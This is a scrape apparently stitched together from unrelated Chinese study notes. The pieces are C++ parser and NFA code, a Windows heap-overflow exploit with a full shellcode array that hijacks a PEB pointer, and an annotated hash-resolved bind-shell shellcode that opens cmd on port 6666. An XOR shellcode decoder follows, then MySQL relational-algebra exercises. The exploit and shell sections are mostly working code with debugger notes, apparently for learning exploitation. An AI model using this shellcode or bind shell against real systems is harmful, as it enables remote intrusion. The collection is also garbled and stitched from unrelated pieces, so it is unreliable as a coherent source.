#include<iostream> #include<algorithm> #include<string> using namespace std; int Invalid;//模块全局变量,失效标记,进行新的计算之前首先应该检查是否失效,失效则可以偷懒了 int pos;//expression[pos],当前扫描位置,实时后移 string expression;//表达式
#pragma once #include<vector> #include<iostream> #include<utility> #include"../ds/Graph.h" #include"../ds/Tree.h" typedefstd::pair<int,int> handle; structNFA:public Graph{ std::string toJudge; int tot_length; int start; int finish;
for (auto e : node.postEdges) { GraphEdge &edge = edges[e]; c = edge.getCharacter(); if (c == '\0') { flag = backtracing_judge(edge.to, current_index); } if (flag) returntrue; if (c == toJudge[current_index]) { flag = backtracing_judge(edge.to, current_index + 1); } if (flag) returntrue; } returnfalse; }
classA { public: virtual voidfunc1() { cout << "in father func1" << endl; } virtual intfunc2(int a, int b) { return a + b; } voidfunc3() { cout << "in father func3" << endl; }
}; classB :public A { public: voidfunc1() { cout << "in son func1" << endl; } voidfunc3() { cout << "in son func3" << endl; } }; voidmain() { A* handle = new B; handle->func1();//只有这种指针调用方式才可以多态 handle->func2(5, 6);//虚函数,但是没有重载调用子类虚函数 handle->func3();//普通成员函数,但是handle是A类型指针,因此会调用A类的func3函数 delete handle; }
_asm int3//used to break the process//在此中断附加调试器 //free the odd blocks to prevent coalesing HeapFree(hp,0,h1); //释放奇数块,避免合并 HeapFree(hp,0,h3); HeapFree(hp,0,h5); //now freelist[2] got 3 entries//现在空表freelist[2]后面托着3油瓶 //后来的直接头插法接到freelist[2]后面,后来的先分配 //will allocate from freelist[2] which means unlink the last entry (h5) h1 = HeapAlloc(hp,HEAP_ZERO_MEMORY,8); //再申请8字节,要把刚才释放的h5要回来 return0; }
char shellcode[]= "\x90\x90\x90\x90\x90\x90\x90\x90" "\x90\x90\x90\x90" //repaire the pointer which shooted by heap over run "\xB8\x20\xF0\xFD\x7F"//MOV EAX,7FFDF020 "\xBB\x4C\xAA\xF8\x77"//MOV EBX,77F82060h the address here may releated to your OS "\x89\x18"//MOV DWORD PTR DS:[EAX],EBX "\xFC\x68\x6A\x0A\x38\x1E\x68\x63\x89\xD1\x4F\x68\x32\x74\x91\x0C" "\x8B\xF4\x8D\x7E\xF4\x33\xDB\xB7\x04\x2B\xE3\x66\xBB\x33\x32\x53" "\x68\x75\x73\x65\x72\x54\x33\xD2\x64\x8B\x5A\x30\x8B\x4B\x0C\x8B" "\x49\x1C\x8B\x09\x8B\x69\x08\xAD\x3D\x6A\x0A\x38\x1E\x75\x05\x95" "\xFF\x57\xF8\x95\x60\x8B\x45\x3C\x8B\x4C\x05\x78\x03\xCD\x8B\x59" "\x20\x03\xDD\x33\xFF\x47\x8B\x34\xBB\x03\xF5\x99\x0F\xBE\x06\x3A" "\xC4\x74\x08\xC1\xCA\x07\x03\xD0\x46\xEB\xF1\x3B\x54\x24\x1C\x75" "\xE4\x8B\x59\x24\x03\xDD\x66\x8B\x3C\x7B\x8B\x59\x1C\x03\xDD\x03" "\x2C\xBB\x95\x5F\xAB\x57\x61\x3D\x6A\x0A\x38\x1E\x75\xA9\x33\xDB" "\x53\x68\x77\x65\x73\x74\x68\x66\x61\x69\x6C\x8B\xC4\x53\x50\x50" "\x53\xFF\x57\xFC\x53\xFF\x57\xF8\x90\x90\x90\x90\x90\x90\x90\x90" "\x16\x01\x1A\x00\x00\x10\x00\x00"// head of the ajacent free block "\x88\x06\x36\x00\x20\xf0\xfd\x7f"; //0x00360688 is the address of shellcode in first heap block, you have to make sure this address via debug //0x7ffdf020 is the position in PEB which hold a pointer to RtlEnterCriticalSection() //and will be called by ExitProcess() at last
main() { HLOCAL h1 = 0, h2 = 0; HANDLE hp; hp = HeapCreate(0,0x1000,0x10000); h1 = HeapAlloc(hp,HEAP_ZERO_MEMORY,200); __asm int3//used to break the process //memcpy(h1,shellcode,200); //normal cpy, used to watch the heap memcpy(h1,shellcode,0x200); //overflow,0x200=512 h2 = HeapAlloc(hp,HEAP_ZERO_MEMORY,8); return0; }
hash_loop: lodsb ; load next char into al and increment esi xor al, 0x71 ; XOR current char with 0x71 sub dl, al ; update hash with current char cmp al, 0x71 ; loop until we reach end of string jne hash_loop
dl初始值为0,
将库函数名逐个字节与0x71异或然后用dl减去该值累计哈希值,
最终的哈希值放在dl中,只需要1个字节
用这个哈希算法得到的各个函数的哈希值:
函数名
哈希值
准nop指令
LoadLibraryA
0x59
pop ecx
CreateProcessA
0x91
ExitProcess
0xc9
WSAStartup
0xd3
or ecx,0x203062d3
WSASocketA
0x62
bind
0x30
listen
0x20
accept
0x41
ecx
然后紧跟着cmd也写上
Ascii字符
Ascii值
准nop指令
C
0x43
inc ebx
M
0x4d
dec dbp
d
0x64
FS:
准nop指令全都是不疼不痒的指令
因此bind-shell一开始是这样写的
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16
; start of shellcode ; assume: eax points here ; function hashes (executable as nop-equivalent) _emit 0x59 ; LoadLibraryA ; pop ecx _emit 0x81 ; CreateProcessA ; or ecx, 0x203062d3 _emit 0xc9 ; ExitProcess _emit 0xd3 ; WSAStartup _emit 0x62 ; WSASocketA _emit 0x30 ; bind _emit 0x20 ; listen _emit 0x41 ; accept ; inc ecx
; start of proper code cdq ; set edx = 0 (eax points to stack so is less than 0x80000000) xchg eax, esi ; esi = addr of first function hash lea edi, [esi - 0x18] ; edi = addr to start writing function ; addresses (last addr will be written just ; before "cmd")
; find base addr of kernel32.dll mov ebx, fs:[edx + 0x30] ; ebx = address of PEB mov ecx, [ebx + 0x0c] ; ecx = pointer to loader data mov ecx, [ecx + 0x1c] ; ecx = first entry in initialisation order list mov ecx, [ecx] ; ecx = second entry in list (kernel32.dll) mov ebp, [ecx + 0x08] ; ebp = base address of kernel32.dll
; make some stack space mov dh, 0x03 ; sizeof(WSADATA) is 0x190 sub esp, edx
edx始终是0,dh=0x03则edx=0x300
然后抬栈0x300字节
image-20220918174706970
先前esp=0x12FF38,之后esp=0x12FC38
"ws2_32"字符串压栈
1 2 3 4 5 6 7
; push a pointer to "ws2_32" onto stack mov dx, 0x3233 ; rest of edx is null push edx push 0x5f327377 push esp
这里有三个压栈,前两个是压入"ws2_32",后面这个是保存当时的esp位置
image-20220918170246010
外圈循环一次开始
1 2 3 4 5 6 7 8 9 10
find_lib_functions: lodsb ; load next hash into al and increment esi cmp al, 0xd3 ; hash of WSAStartup - trigger ; LoadLibrary("ws2_32") jne find_functions xchg eax, ebp ; save current hash call [edi - 0xc] ; LoadLibraryA xchg eax, ebp ; restore current hash, and update ebp ; with base address of ws2_32.dll push edi ; save location of addr of first winsock function
next_function_loop: inc edi ; increment function counter mov esi, [ebx + edi * 4] ; esi = relative offset of current function name add esi, ebp ; esi = absolute addr of current function name cdq ; dl will hold hash (we know eax is small)
hash_loop: lodsb ; load next char into al and increment esi xor al, 0x71 ; XOR current char with 0x71 sub dl, al ; update hash with current char cmp al, 0x71 ; loop until we reach end of string jne hash_loop
mov ebx, [ecx + 0x24] ; ebx = relative offset of ordinals table add ebx, ebp ; ebx = absolute addr of ordinals table mov di, [ebx + 2 * edi] ; di = ordinal number of matched function mov ebx, [ecx + 0x1c] ; ebx = relative offset of address table add ebx, ebp ; ebx = absolute addr of address table add ebp, [ebx + 4 * edi] ; add to ebp (base addr of module) the ; relative offset of matched function xchg eax, ebp ; move func addr into eax pop edi ; edi is last onto stack in pushad stosd ; write function addr to [edi] and increment edi push edi popad ; restore registers
find_lib_functions: lodsb ; load next hash into al and increment esi cmp al, 0xd3 ; hash of WSAStartup - trigger ; LoadLibrary("ws2_32") jne find_functions xchg eax, ebp ; save current hash call [edi - 0xc] ; LoadLibraryA xchg eax, ebp ; restore current hash, and update ebp ; with base address of ws2_32.dll push edi ; save location of addr of first winsock function
在执行本条指令之前的堆栈状态
image-20220918175317614
pop
esi之后,esi就指向了第一条ws2_32的函数在预留空间中的地址,也就是WSAStartup的预留地址
intWSAStartup( WORD wVersionRequired,//可以使用的windows 套接字规范的最高版本 [out] LPWSADATA lpWSAData//返回值,指向WSADATA结构体的指针 );
其中32位机器上,WSADATA长这样
1 2 3 4 5 6 7 8 9 10
typedefstructWSAData { WORD wVersion;//我们要使用的版本 WORD wHighVersion;//系统能提供给我们的版本 char szDescription[WSADESCRIPTION_LEN+1]; char szSystemStatus[WSASYS_STATUS_LEN+1];//当前库的秒数信息,2.0是第2版的意思 unsignedshort iMaxSockets;//返回可用的socket数量,2版本只有就没用了 unsignedshort iMaxUdpDg;//UDP数据报信息大小,2版本只有就没用了 char FAR * lpVendorInfo;//供应商特定的信息,2版本只有就没用了 } WSADATA;
共11个字节
1 2 3 4 5 6
; initialize winsock push esp ; use stack for WSADATA push 0x02 ; wVersionRequested lodsd call eax ; WSAStartup
首先esp压栈作为第二个参数的地址,返回的WSADATA结构体将会写到此时的栈顶
0x02压栈作为第一个参数,即套接字版本号
esi恰好就指向WSAStartUp的预留地址,lodsd相当于
1 2
mov eax,[esi] add esi,4
就解引用将函数的绝对地址放到eax上了
然后call
eax调用API,返回值写到所有参数之前的栈顶上,如果函数调用成功则eax=0
image-20220918181142886
给"CMd"画上句号
趁着eax刚从WSAStartUp返回来,值为0,将0放到"CMd"字符串后面
1 2
; null-terminate "cmd" mov byte ptr [esi + 0x13], al ; eax = 0 if WSAStartup() worked
调用WSASocketA
WSASockA创建一个绑定到特殊服务提供者的套接字
其函数接口为
1 2 3 4 5 6 7 8
SOCKET WSAAPI WSASocketA( [in] int af,//网络层协议,AF_INET(2) [in] int type,//传输层类型SOCK_STREAM(1) [in] int protocol,//传输层协议,TCP(6),UDP(17) [in] LPWSAPROTOCOL_INFOA lpProtocolInfo,//WSAPROTOCOL_INFO结构体指针,用于存储信息 [in] GROUP g,//套接字组ID [in] DWORD dwFlags//套接字属性标志 );
如果调用成功,返回该套接字的描述符
清空栈帧,相当于填充NULL作为参数
1 2 3 4
; clear some stack to use as NULL parameters lea ecx, [eax + 0x30] ; sizeof(STARTUPINFO) = 0x44, ecx=0x30,重复30次 mov edi, esp ;当前栈顶设置为串拷贝的目标 rep stosd ; eax is still 0 eax拷贝到edi,edi自增4,相当于全都置零
执行之前栈帧的状态
image-20220918191550943
执行之后
image-20220918191620311
1 2 3 4 5 6 7 8 9 10 11
; create socket inc eax ;eax=1 push eax ; type = 1 (SOCK_STREAM) ,1压栈 inc eax ;eax=2 push eax ; af = 2 (AF_INET) IPv4协议 lodsd ;[esi]->eax,esi+=4,eax指向WSASocketA的地址 call eax ; WSASocketA xchg ebp, eax ; save SOCKET descriptor in ebp (safe from ; being changed by remaining API calls)
structsockaddr_in { shortint sin_family; /* Address family */ unsignedshortint sin_port; /* Port number */ structin_addrsin_addr;/* Internet address */ unsignedchar sin_zero[8]; /* Same size as struct sockaddr */ };
1 2 3 4 5 6 7
; push bind parameters mov eax, 0x0a1aff02 ; 0x1a0a = port 6666, 0x02 = AF_INET xor ah, ah ; remove the ff from eax push eax ; we use 0x0a1a0002 as both the name (struct ; sockaddr) and namelen (which only needs to ; be large enough) push esp ; pointer to our sockaddr struct
0x0a1a0002这个值直接压栈作为namelen,足够大了
0x0a1a0002,最低两个字节0x0002用来填sockaddr_in.sin_family
然后用0x0a1a=6666填sockaddr_in.sin_port
将namelen的栈中地址压栈,因为其上的数也可以作为sock_addr结构体
image-20220918195551305
到此还有一个参数没有压栈,即套接字描述符,它保存在ebp中
三联循环,复用循环代码
1 2 3 4 5 6 7 8 9 10 11
; call bind(), listen() and accept() in turn call_loop: push ebp ; saved SOCKET descriptor (we implicitly pass ; NULL for all other params) lodsd call eax ; call the next function test eax, eax ; bind() and listen() return 0, accept() ; returns a SOCKET descriptor jz call_loop
typedefstruct _STARTUPINFO { DWORD cb; //包含STARTUPINFO结构中的字节数.如果Microsoft将来扩展该结构,它可用作版本控制手段. //应用程序必须将cb初始化为sizeof(STARTUPINFO) PSTR lpReserved; //保留。必须初始化为N U L L PSTR lpDesktop; //用于标识启动应用程序所在的桌面的名字。如果该桌面存在,新进程便与指定的桌面相关联。 //如果桌面不存在,便创建一个带有默认属性的桌面,并使用为新进程指定的名字。 //如果lpDesktop是NULL(这是最常见的情况),那么该进程将与当前桌面相关联 PSTR lpTitle; //用于设定控制台窗口的名称。如果l p Ti t l e 是N U L L ,则可执行文件的名字将用作窗口名 DWORD dwX; //用于设定应用程序窗口在屏幕上应该放置的位置的x 和y 坐标(以像素为单位)。 DWORD dwY; //只有当子进程用CW_USEDEFAULT作为CreateWindow的x参数来创建它的第一个重叠窗口时, //才使用这两个坐标。若是创建控制台窗口的应用程序,这些成员用于指明控制台窗口的左上角
DWORD dwXSize; //用于设定应用程序窗口的宽度和长度(以像素为单位)只有dwYsize DWORD dwYSize; //当子进程将C W _ U S E D E FA U LT 用作C r e a t e Wi n d o w 的 // n Wi d t h参数来创建它的第一个重叠窗口时,才使用这些值。 //若是创建控制台窗口的应用程序,这些成员将用于指明控制台窗口的宽度 DWORD dwXCountChars; //用于设定子应用程序的控制台窗口的宽度和高度(以字符为单位) DWORD dwYCountChars; DWORD dwFillAttribute; //用于设定子应用程序的控制台窗口使用的文本和背景颜色 DWORD dwFlags; //请参见下一段和表4 - 7 的说明 WORD wShowWindow; //用于设定如果子应用程序初次调用的S h o w Wi n d o w 将S W _ S H O W D E FA U LT 作为 // n C m d S h o w 参数传递时,该应用程序的第一个重叠窗口应该如何出现。 // 本成员可以是通常用于Show Wi n d o w 函数的任何一个S W _ *标识符 WORD cbReserved2; //保留。必须被初始化为0 PBYTE lpReserved2; //保留。必须被初始化为N U L L HANDLE hStdInput; //用于设定供控制台输入和输出用的缓存的句柄。 //按照默认设置,h S t d I n p u t 用于标识键盘缓存, // h S t d O u t p u t 和h S t d E r r o r用于标识控制台窗口的缓存 HANDLE hStdOutput; HANDLE hStdError; } STARTUPINFO, *LPSTARTUPINFO;
初始化STARTUPINFO结构体
1 2 3 4 5 6 7
; initialise a STARTUPINFO structure at esp inc byte ptr [esp + 0x2d] ; set STARTF_USESTDHANDLES to true sub edi, 0x6c ; point edi at hStdInput in STARTUPINFO stosd ; use SOCKET descriptor returned by accept ; (still in eax) as the stdin handle stosd ; same for stdout stosd ; same for stderr (optional)
nop nop ;为了便于观察,shellcode的开头结尾都放几个nop nop CLD ; clear flag DF,改变串操作的方向,保证在执行shellcode时是正方向的 ;store hash push 0x1e380a6a ;hash of MessageBoxA push 0x4fd18963 ;hash of ExitProcess push 0x0c917432 ;hash of LoadLibraryA mov esi,esp ; esi = addr of first function hash lea edi,[esi-0xc] ; edi = addr to start writing function
这一坨执行完毕后栈帧的状态
image-20220917184259697
抬栈
1 2 3 4
; make some stack space xor ebx,ebx ;ebx置空 mov bh, 0x04 ;ebx=0x400; sub esp, ebx ;栈顶下降0x400个字节;
image-20220917190658920
"user32"压栈
1 2 3 4 5 6 7
; push a pointer to "user32" onto stack mov bx, 0x3233 ; rest of ebx is null "32" push ebx ;0x3233压栈 push 0x72657375 ;"user" push esp
xor edx,edx ;edx=0
image-20220917191100826
寻找kernel32.dll基地址
1 2 3 4 5 6
; find base addr of kernel32.dll mov ebx, fs:[edx + 0x30] ; ebx = address of PEB mov ecx, [ebx + 0x0c] ; ecx = pointer to loader data mov ecx, [ecx + 0x1c] ; ecx = first entry in initialisation order list mov ecx, [ecx] ; ecx = second entry in list (kernel32.dll) mov ebp, [ecx + 0x08] ; ebp = base address of kernel32.dll
依据
最外圈循环,寻找下一个库函数
在执行本部分之前,esi在栈中的指向如图
image-20220917191632775
1 2 3 4 5 6 7 8 9 10
find_lib_functions:
lodsd ; load next hash into al and increment esi cmp eax, 0x1e380a6a ; hash of MessageBoxA - trigger ; LoadLibrary("user32") jne find_functions xchg eax, ebp ; save current hash call [edi - 0x8] ; LoadLibraryA xchg eax, ebp ; restore current hash, and update ebp ; with base address of user32.dll
xchg eax, ebp ; save current hash call [edi - 0x8] ; LoadLibraryA xchg eax, ebp ; restore current hash, and update ebp ; with base address of user32.dll
find_functions: pushad ; preserve registers mov eax, [ebp + 0x3c] ; eax = start of PE header mov ecx, [ebp + eax + 0x78] ; ecx = relative offset of export table add ecx, ebp ; ecx = absolute addr of export table mov ebx, [ecx + 0x20] ; ebx = relative offset of names table add ebx, ebp ; ebx = absolute addr of names table xor edi, edi ; edi will count through the functions
所有通用寄存器压栈保存,然后各司其职设置参数
image-20220917195103779
在此之前ebp是指向kernel32.dll的基地址的,其他各个数值依据ebp加上偏移量得到
库函数表指针后移一个单位
1 2 3 4 5
next_function_loop: inc edi ; increment function counter mov esi, [ebx + edi * 4] ; esi = relative offset of current function name add esi, ebp ; esi = absolute addr of current function name cdq ; dl will hold hash (we know eax is small)
edi作为下标,ebx是函数名表的基地址,
[ebx+edi*4]是一个基址变址寻址,相当于访问数组,数组的每个元素都是4字节的
显然函数名表的每个表项都是4字节的字符串指针,
mov esi, [ebx + edi *
4]相当于把一个库函数名指针相对Kernel32.dll的偏移量放到esi上了
mov ebx, [ecx + 0x24] ; ebx = relative offset of ordinals table add ebx, ebp ; ebx = absolute addr of ordinals table mov di, [ebx + 2 * edi] ; di = ordinal number of matched function mov ebx, [ecx + 0x1c] ; ebx = relative offset of address table add ebx, ebp ; ebx = absolute addr of address table add ebp, [ebx + 4 * edi] ; add to ebp (base addr of module) the ; relative offset of matched function xchg eax, ebp ; move func addr into eax pop edi ; edi is last onto stack in pushad stosd ; write function addr to [edi] and increment edi push edi popad ; restore registers ; loop until we reach end of last hash cmp eax,0x1e380a6a jne find_lib_functions
add eax, 0x14 //locate the real start of shellcode xor ecx,ecx decode_loop: mov bl,[eax+ecx] xor bl, 0x44 //key,should be changed to decode mov [eax+ecx],bl inc ecx cmp bl,0x90 // assume 0x90 as the end mark of shellcode jne decode_loop

30: printf("Congratulation! You have passed the verification!\n"); 0040111F push offset string "Congratulation! You have passed "... (00426028) 00401124 call printf (00401420) 00401129 add esp,4
createtable if notEXISTS instructor( ID int, name varchar(255), dept_name varchar(255), salary int, primary key(id) );
insert ignore into instructor(ID,name,dept_name,salary) values (10101,"Srinivasan","Comp.Sci.",65000); insert ignore into instructor(ID,name,dept_name,salary) values (12121,"Wu","Finance",90000); insert ignore into instructor(ID,name,dept_name,salary) values (15151,"Mozart","Music",40000); insert ignore into instructor(ID,name,dept_name,salary) values (22222,"Einstein","Physics",95000); insert ignore into instructor(ID,name,dept_name,salary) values (32343,"El Said","History",60000); insert ignore into instructor(ID,name,dept_name,salary) values (33456,"Gold","Physics",87000); insert ignore into instructor(ID,name,dept_name,salary) values (45565,"Katz","Comp.Sci.",75000); insert ignore into instructor(ID,name,dept_name,salary) values (58583,"Caliiferi","History",62000); insert ignore into instructor(ID,name,dept_name,salary) values (76543,"Singh","Finance",80000); insert ignore into instructor(ID,name,dept_name,salary) values (76766,"Crick","Biology",72000); insert ignore into instructor(ID,name,dept_name,salary) values (83821,"Brandt","Comp.Sci.",92000); insert ignore into instructor(ID,name,dept_name,salary) values (98345,"Kim","Elec.Eng.",80000);
createtable if notexists teaches( ID int, course_id varchar(255), sec_id int, semester varchar(255), yearint, primary key(course_id) ); insert ignore into teaches(ID,course_id,sec_id,semester,year) values (10101,"CS-101",1,"Fall",2017); insert ignore into teaches(ID,course_id,sec_id,semester,year) values (10101,"CS-315",1,"Spring",2018); insert ignore into teaches(ID,course_id,sec_id,semester,year) values (10101,"CS-347",1,"Fall",2017); insert ignore into teaches(ID,course_id,sec_id,semester,year) values (12121,"FIN-201",1,"Spring",2018); insert ignore into teaches(ID,course_id,sec_id,semester,year) values (15151,"MU-199",1,"Spring",2018); insert ignore into teaches(ID,course_id,sec_id,semester,year) values (22222,"PHY-101",1,"Fall",2017); insert ignore into teaches(ID,course_id,sec_id,semester,year) values (32343,"HIS-351",1,"Spring",2018); insert ignore into teaches(ID,course_id,sec_id,semester,year) values (45565,"CS-101",1,"Spring",2018); insert ignore into teaches(ID,course_id,sec_id,semester,year) values (45565,"CS-319",1,"Spring",2018); insert ignore into teaches(ID,course_id,sec_id,semester,year) values (76766,"BIO-101",1,"Summer",2017); insert ignore into teaches(ID,course_id,sec_id,semester,year) values (76766,"BIO-301",1,"Summer",2018); insert ignore into teaches(ID,course_id,sec_id,semester,year) values (83821,"CS-190",1,"Spring",2017); insert ignore into teaches(ID,course_id,sec_id,semester,year) values (83821,"CS-190",2,"Spring",2017); insert ignore into teaches(ID,course_id,sec_id,semester,year) values (83821,"CS-319",2,"Spring",2018); insert ignore into teaches(ID,course_id,sec_id,semester,year) values (98345,"EE-181",1,"Spring",2017);
后来这两个表有变动,但是变动不大
选择\(\sigma\)
\[
\sigma_{谓词条件}(关系表)
\]
从目标关系表中选出满足条件的元组行
比如对于以下troop表
1 2 3 4 5 6 7
+----+--------+------+ | id | name | age | +----+--------+------+ |1| Tom |20| |2| Vader |40| |3| Anakin |20| +----+--------+------+
\[
\sigma_{age>20}(troop)
\]
就相当于
1 2 3 4 5 6 7
mysql>select*from troop where age>20; +----+-------+------+ | id | name | age | +----+-------+------+ |2| Vader |40| +----+-------+------+ 1rowinset (0.00 sec)
mysql>select*from troop; +----+--------+------+ | id | name | age | +----+--------+------+ |1| Tom |20| |2| Vader |40| |3| Anakin |20| +----+--------+------+ 3rowsinset (0.00 sec)
mysql>select id,name from troop; +----+--------+ | id | name | +----+--------+ |1| Tom | |2| Vader | |3| Anakin | +----+--------+ 3rowsinset (0.00 sec)
\[
select\ 属性1,属性2{...}\ from (数据表)= \Pi_{属性1,属性2,...}(数据表)
\]
组合使用\(\Pi,\sigma\)
现在只关心军队中20岁以上士兵的(id,name),那么
1 2 3 4 5 6 7
mysql>select id,name from troop where age>20; +----+-------+ | id | name | +----+-------+ |2| Vader | +----+-------+ 1rowinset (0.00 sec)
mysql>select*from officer; +----+-------+------+--------+-----------+-----------+ | id | name | age | gender | rank | position | +----+-------+------+--------+-----------+-----------+ |1| Vader |50|1| marshal | Army | |2| Lisa |20|0| colonel | Regiment | |3| Rick |20|1| major | Battalion | |4| Rex |25|1| captain | Company | |5| Alpha |23|1| major | Company | |6| Omega |23|0| brigadier | Brigade | +----+-------+------+--------+-----------+-----------+ 6rowsinset (0.00 sec)
id,姓名,年龄,性别,均线,职位
现在想查询所有上校团长还有准将旅长的名字
1 2 3 4 5 6 7 8
mysql>select name from officer where rank="colonel" and position="Regiment" unionselect name from officer where rank="brigadier" and position="Brigade"; +-------+ | name | +-------+ | Lisa | | Omega | +-------+ 2rowsinset (0.00 sec)
mysql>select name from officer ->where -> position="Company" and name notin( ->select name from officer ->where rank="captain" -> ); +-------+ | name | +-------+ | Alpha | +-------+ 1rowinset (0.00 sec)
mysql> select * from officer where position="Company"; +----+-------+------+--------+---------+----------+ | id | name | age | gender | rank | position | +----+-------+------+--------+---------+----------+ | 4 | Rex | 25 | 1 | captain | Company | | 5 | Alpha | 23 | 1 | major | Company | +----+-------+------+--------+---------+----------+ 2 rows in set (0.00 sec)
所有连队有:
1 2 3 4 5 6 7 8 9
mysql>select*from Companies; +----+-----------+------------+ | id | name | popularity | +----+-----------+------------+ |1| the Brave |120| |2| the Loyal |130| |3| the Fast |110| +----+-----------+------------+ 3rowsinset (0.00 sec)
那么两个连长与三个连队之间的所有任命情况为
1 2 3 4 5 6 7 8 9 10 11 12
mysql>select*from (select id,name,rank from officer where position="Company")as Officer crossjoin companies; +----+-------+---------+----+-----------+------------+ | id | name | rank | id | name | popularity | +----+-------+---------+----+-----------+------------+ |4| Rex | captain |1| the Brave |120| |5| Alpha | major |1| the Brave |120| |4| Rex | captain |2| the Loyal |130| |5| Alpha | major |2| the Loyal |130| |4| Rex | captain |3| the Fast |110| |5| Alpha | major |3| the Fast |110| +----+-------+---------+----+-----------+------------+ 6rowsinset (0.00 sec)
这里(select id,name,rank from officer where position="Company")as Officer是给结果子表起了一个别名(alias),叫做Officer,不起别名会导致mysql报错
mysql>select id as compid,name,age as comage from officer as Companies where position="Company"; +--------+-------+--------+ | compid | name | comage | +--------+-------+--------+ |4| Rex |25| |5| Alpha |23| +--------+-------+--------+ 2rowsinset (0.00 sec)
相当于select salary from instructor where salary not in(select instructor.salary from instructor as d cross join instructor as instructor where instructor.salary < d.salary);
这么老太太的裹脚的一坨,竟然语法没错能查出来,有点儿离谱
1 2 3 4 5 6 7 8
mysql>select salary from instructor where salary notin(select instructor.salary from instructor as d crossjoin instructor as instructor where instructor.salary < d.salary); +--------+ | salary | +--------+ |95000| +--------+ 1rowinset (0.00 sec)
mysql>select*from instructor where dept_name="Physics" and ID notin(select ID from instructor where salary>90000); +-------+------+-----------+--------+ | ID | name | dept_name | salary | +-------+------+-----------+--------+ |33456| Gold | Physics |87000| +-------+------+-----------+--------+ 1rowinset (0.00 sec)



















































![Freelist[0]](https://raw.githubusercontent.com/DeutschBall/DeutschBall/main/image-20220919184326162.png)